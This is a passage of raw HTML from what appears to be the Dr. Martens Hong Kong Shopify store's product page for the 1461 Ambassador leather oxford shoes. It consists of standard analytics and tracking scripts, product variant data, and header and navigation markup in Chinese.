Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71676002595,storefrontBaseUrl: "https://drmartens.com.hk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2102984995","configuration":"{\"accountID\":\"WJwCs2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1557135651","configuration":"{\"hashed_organization_id\":\"3494285c1f742c99cd2955381f3fdfbb_v1\",\"app_key\":\"drmartens-hk\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d651dba0a98e9f01fd1661da07faa31c","type":"APP","apiClientId":7312015361,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"828113187","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-RP2C09L28Y\\\",\\\"target_country\\\":\\\"HK\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RP2C09L28Y\\\",\\\"MC-7K4LEVEJPG\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-RP2C09L28Y\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"421069091","configuration":"{\"pixel_id\":\"348692017539173\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66322723","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"12","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GA4 tracking"},{"id":"97583395","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads - Cart \u0026 Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Dr. Martens™ HK Official Site","paymentSettings":{"currencyCode":"HKD"},"myshopifyDomain":"drmartens-hk.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/drmartens.com.hk\/zh"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1119.2,"currencyCode":"HKD"},"product":{"title":"1461 Ambassador 軟皮牛津鞋","vendor":"Dr. Martens™ HK Official Site","id":"9513349021987","untranslatedTitle":"1461 Ambassador 軟皮牛津鞋","url":"\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001","type":"鞋款"},"id":"48844526780707","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/31994001.80.jpg?v=1747645455"},"sku":"31994001030","title":"UK3\/EU36","untranslatedTitle":"UK3\/EU36"},{"price":{"amount":1119.2,"currencyCode":"HKD"},"product":{"title":"1461 Ambassador 軟皮牛津鞋","vendor":"Dr. Martens™ HK Official Site","id":"9513349021987","untranslatedTitle":"1461 Ambassador 軟皮牛津鞋","url":"\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001","type":"鞋款"},"id":"48844526813475","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/31994001.80.jpg?v=1747645455"},"sku":"31994001040","title":"UK4\/EU37","untranslatedTitle":"UK4\/EU37"},{"price":{"amount":1119.2,"currencyCode":"HKD"},"product":{"title":"1461 Ambassador 軟皮牛津鞋","vendor":"Dr. Martens™ HK Official Site","id":"9513349021987","untranslatedTitle":"1461 Ambassador 軟皮牛津鞋","url":"\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001","type":"鞋款"},"id":"48844526846243","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/31994001.80.jpg?v=1747645455"},"sku":"31994001050","title":"UK5\/EU38","untranslatedTitle":"UK5\/EU38"},{"price":{"amount":1119.2,"currencyCode":"HKD"},"product":{"title":"1461 Ambassador 軟皮牛津鞋","vendor":"Dr. Martens™ HK Official Site","id":"9513349021987","untranslatedTitle":"1461 Ambassador 軟皮牛津鞋","url":"\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001","type":"鞋款"},"id":"48844526879011","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/31994001.80.jpg?v=1747645455"},"sku":"31994001060","title":"UK6\/EU39","untranslatedTitle":"UK6\/EU39"},{"price":{"amount":1119.2,"currencyCode":"HKD"},"product":{"title":"1461 Ambassador 軟皮牛津鞋","vendor":"Dr. Martens™ HK Official Site","id":"9513349021987","untranslatedTitle":"1461 Ambassador 軟皮牛津鞋","url":"\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001","type":"鞋款"},"id":"48844526911779","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/31994001.80.jpg?v=1747645455"},"sku":"31994001070","title":"UK7\/EU41","untranslatedTitle":"UK7\/EU41"},{"price":{"amount":1119.2,"currencyCode":"HKD"},"product":{"title":"1461 Ambassador 軟皮牛津鞋","vendor":"Dr. Martens™ HK Official Site","id":"9513349021987","untranslatedTitle":"1461 Ambassador 軟皮牛津鞋","url":"\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001","type":"鞋款"},"id":"48844526944547","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/31994001.80.jpg?v=1747645455"},"sku":"31994001080","title":"UK8\/EU42","untranslatedTitle":"UK8\/EU42"},{"price":{"amount":1119.2,"currencyCode":"HKD"},"product":{"title":"1461 Ambassador 軟皮牛津鞋","vendor":"Dr. Martens™ HK Official Site","id":"9513349021987","untranslatedTitle":"1461 Ambassador 軟皮牛津鞋","url":"\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001","type":"鞋款"},"id":"48844526977315","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/31994001.80.jpg?v=1747645455"},"sku":"31994001090","title":"UK9\/EU43","untranslatedTitle":"UK9\/EU43"},{"price":{"amount":1119.2,"currencyCode":"HKD"},"product":{"title":"1461 Ambassador 軟皮牛津鞋","vendor":"Dr. Martens™ HK Official Site","id":"9513349021987","untranslatedTitle":"1461 Ambassador 軟皮牛津鞋","url":"\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001","type":"鞋款"},"id":"48844527010083","image":{"src":"\/\/drmartens.com.hk\/cdn\/shop\/files\/31994001.80.jpg?v=1747645455"},"sku":"31994001100","title":"UK10\/EU45","untranslatedTitle":"UK10\/EU45"}],"purchasingCompany":null},},"https://drmartens.com.hk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71676002595","storefrontBaseUrl":"https:\/\/drmartens.com.hk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1119.2,\"currencyCode\":\"HKD\"},\"product\":{\"title\":\"1461 Ambassador 軟皮牛津鞋\",\"vendor\":\"Dr. Martens™ HK Official Site\",\"id\":\"9513349021987\",\"untranslatedTitle\":\"1461 Ambassador 軟皮牛津鞋\",\"url\":\"\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001\",\"type\":\"鞋款\"},\"id\":\"48844526780707\",\"image\":{\"src\":\"\/\/drmartens.com.hk\/cdn\/shop\/files\/31994001.80.jpg?v=1747645455\"},\"sku\":\"31994001030\",\"title\":\"UK3\/EU36\",\"untranslatedTitle\":\"UK3\/EU36\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HKD';
  var meta = {"product":{"id":9513349021987,"gid":"gid:\/\/shopify\/Product\/9513349021987","vendor":"Dr. Martens™ HK Official Site","type":"鞋款","handle":"1461-ambassador-leather-oxford-shoes-black-31994001","variants":[{"id":48844526780707,"price":111920,"name":"1461 Ambassador 軟皮牛津鞋 - UK3\/EU36","public_title":"UK3\/EU36","sku":"31994001030"},{"id":48844526813475,"price":111920,"name":"1461 Ambassador 軟皮牛津鞋 - UK4\/EU37","public_title":"UK4\/EU37","sku":"31994001040"},{"id":48844526846243,"price":111920,"name":"1461 Ambassador 軟皮牛津鞋 - UK5\/EU38","public_title":"UK5\/EU38","sku":"31994001050"},{"id":48844526879011,"price":111920,"name":"1461 Ambassador 軟皮牛津鞋 - UK6\/EU39","public_title":"UK6\/EU39","sku":"31994001060"},{"id":48844526911779,"price":111920,"name":"1461 Ambassador 軟皮牛津鞋 - UK7\/EU41","public_title":"UK7\/EU41","sku":"31994001070"},{"id":48844526944547,"price":111920,"name":"1461 Ambassador 軟皮牛津鞋 - UK8\/EU42","public_title":"UK8\/EU42","sku":"31994001080"},{"id":48844526977315,"price":111920,"name":"1461 Ambassador 軟皮牛津鞋 - UK9\/EU43","public_title":"UK9\/EU43","sku":"31994001090"},{"id":48844527010083,"price":111920,"name":"1461 Ambassador 軟皮牛津鞋 - UK10\/EU45","public_title":"UK10\/EU45","sku":"31994001100"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9513349021987,"requestId":"d022e706-a289-4dd0-a3ed-e622cdaf384b-1769020856"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71676002595,
      theme_id: 176589275427,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//drmartens.com.hk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//drmartens.com.hk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//drmartens.com.hk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71676002595,"isMerchantRequest":null,"themeId":176589275427,"themeCityHash":"7099083357049873503","contentLanguage":"zh-TW","currency":"HKD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9513349021987,"requestId":"d022e706-a289-4dd0-a3ed-e622cdaf384b-1769020856","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HKD","variantId":48844526780707,"productId":9513349021987,"productGid":"gid:\/\/shopify\/Product\/9513349021987","name":"1461 Ambassador 軟皮牛津鞋 - UK3\/EU36","price":"1119.20","sku":"31994001030","brand":"Dr. Martens™ HK Official Site","variant":"UK3\/EU36","category":"鞋款","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HKD","variantId":48844526780707,"productId":9513349021987,"productGid":"gid:\/\/shopify\/Product\/9513349021987","name":"1461 Ambassador 軟皮牛津鞋 - UK3\/EU36","price":"1119.20","sku":"31994001030","brand":"Dr. Martens™ HK Official Site","variant":"UK3\/EU36","category":"鞋款","nonInteraction":true,"remote":false,"referer":"https:\/\/drmartens.com.hk\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//drmartens.com.hk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://drmartens.com.hk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="71676002595"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="176589275427"
  data-theme-name="Expanse"
  data-theme-version="4.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://drmartens.com.hk/api/collect"
></script>
</head>

<body class="template-product" data-transitions="true" data-button_style="square" data-edges="" data-type_header_capitalize="true" data-swatch_style="square" data-grid-style="simple">

  <!-- Google Tag Manager (noscript) -->

  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-PLN8G2X

  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  <!-- End Google Tag Manager (noscript) -->

  
    <script type="text/javascript">window.setTimeout(function() { document.body.className += " loaded"; }, 25);</script>
  

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">跳到内容</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24298253189411__toolbar" class="shopify-section shopify-section-group-header-group toolbar-section"><div data-section-id="sections--24298253189411__toolbar" data-section-type="toolbar">
  <div class="toolbar">
    <div class="page-width">
      <div class="toolbar__content">
  <div class="toolbar__item toolbar__item--announcements">
    <div class="announcement-bar text-center">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="sections--24298253189411__toolbar" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">暫停</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">播放</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-block-count="1"><div
                id="AnnouncementSlide-toolbar-0"
                class="slideshow__slide announcement-slider__slide"
                data-index="0"
                >
                <div class="announcement-slider__content">
                  
                    <a href="/zh/collections/all">
                  
<div class="medium-up--hide">
                        <p>凡購物滿HK$500 全單免運費，而所有訂單可享14天免費退貨服務</p>
                      </div>
                      <div class="small--hide">
                        <p>凡購物滿HK$500 全單免運費，而所有訂單可享14天免費退貨服務</p>
                      </div>
                    </a>
                  
                </div>
              </div></div>
      </div>
    </div>
  </div>

</div>

    </div>
  </div>
</div>


</div><div id="shopify-section-sections--24298253189411__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  .site-nav__link {
    font-size: 14px;
  }
  
    .site-nav__link {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
  

  
</style>

<div data-section-id="sections--24298253189411__header" data-section-type="header">
  <div id="HeaderWrapper" class="header-wrapper">
    <header
      id="SiteHeader"
      class="site-header site-header--heading-style"
      data-sticky="true"
      data-overlay="false">

      <div class="site-header__element site-header__element--top">
        <div class="page-width">
          <div class="header-layout" data-layout="left" data-nav="beside" data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    [data-layout="left-center"] .header-item--logo,
    [data-layout="left-center"] .header-item--icons {
      flex: 0 1 70px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      [data-layout="left-center"] .header-item--logo,
      [data-layout="left-center"] .header-item--icons {
        flex: 0 0 100px;
      }
    }

    .site-header__logo a {
      width: 70px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 70px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" ><span class="visually-hidden">Dr. Martens™ HK Official Site</span>
      
      <a
        href="/zh"
        class="site-header__logo-link">

        






  
    <img src="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=288" alt="" srcset="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=100 100w, //drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=200 200w" width="288" height="164" loading="eager" class="small--hide" sizes="100px" style="max-height: 56.94444444444444px;max-width: 100px;">
  








  
    <img src="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=288" alt="" srcset="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=70 70w, //drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=140 140w" width="288" height="164" loading="eager" class="medium-up--hide" sizes="70px" style="max-height: 39.86111111111111px;max-width: 70px;">
  



</a></div></div><div class="header-item header-item--navigation js-header-item--navigation"><ul class="site-nav site-navigation site-navigation--beside small--hide">

    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/zh/collections/sale" class="site-nav__link site-nav__link--underline site-nav__link--sale" >
        SALE
      </a></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/zh/collections/all-products" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        所有
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/zh/collections/all-products" class="site-nav__dropdown-link">
                        所有商品
                      </a><a href="/zh/collections/all-new-arrivals" class="site-nav__dropdown-link">
                        最新商品
                      </a><a href="/zh/collections/all-best-sellers" class="site-nav__dropdown-link">
                        熱賣款式
                      </a><a href="/zh/collections/all-originals" class="site-nav__dropdown-link">
                        經典鞋款
                      </a><a href="/zh/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 靴子
                      </a><a href="/zh/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 鞋款
                      </a><a href="/zh/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/zh/collections/all-boots" class="site-nav__dropdown-link">
                        靴子
                      </a><a href="/zh/collections/all-shoes" class="site-nav__dropdown-link">
                        鞋款
                      </a><a href="/zh/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN樂福鞋
                      </a><a href="/zh/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANES鞋款
                      </a><a href="/zh/collections/all-sandals" class="site-nav__dropdown-link">
                        穆勒鞋&涼鞋
                      </a><a href="/zh/collections/all-platforms" class="site-nav__dropdown-link">
                        厚底鞋
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/zh/collections/all-new-arrivals">
                        <img src="//drmartens.com.hk/cdn/shop/files/DMs_SS26_Buzz_1x1_Dal_05_300x.jpg?v=1768983414" alt="選購最新款式" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>選購最新款式 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/zh/products/1460-rain-waterproof-boots-pvc-dms-olive-41250300">
                        <img src="//drmartens.com.hk/cdn/shop/files/AW25_HOLIDAY_DRMARTENS_41250001_1460_RAIN_PULLONBOOT_BLACK_STILLLIFE_1x1_91a076cc-61c8-4840-a922-801eee983974_300x.jpg?v=1763351724" alt="最新登場：1460雨靴"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>最新登場：1460雨靴 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/zh/collections/all-womens" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        女裝
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/zh/collections/all-womens" class="site-nav__dropdown-link">
                        所有女裝
                      </a><a href="/zh/collections/womens-new-arrivals" class="site-nav__dropdown-link">
                        最新商品
                      </a><a href="/zh/collections/womens-best-sellers" class="site-nav__dropdown-link">
                        熱賣款式
                      </a><a href="/zh/collections/womens-originals" class="site-nav__dropdown-link">
                        經典鞋款
                      </a><a href="/zh/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 靴子
                      </a><a href="/zh/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 鞋款
                      </a><a href="/zh/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/zh/collections/womens-boots" class="site-nav__dropdown-link">
                        靴子
                      </a><a href="/zh/collections/womens-shoes" class="site-nav__dropdown-link">
                        鞋款
                      </a><a href="/zh/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANES鞋款
                      </a><a href="/zh/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN樂福鞋
                      </a><a href="/zh/collections/womens-sandals" class="site-nav__dropdown-link">
                        穆勒鞋&涼鞋
                      </a><a href="/zh/collections/womens-platforms" class="site-nav__dropdown-link">
                        厚底鞋
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/zh/products/1461-year-of-the-horse-leather-shoes-black-42418001">
                        <img src="//drmartens.com.hk/cdn/shop/files/YOTH_Menu_Banner_300x.jpg?v=1768986162" alt="馬年限定鞋款" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>馬年限定鞋款 <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
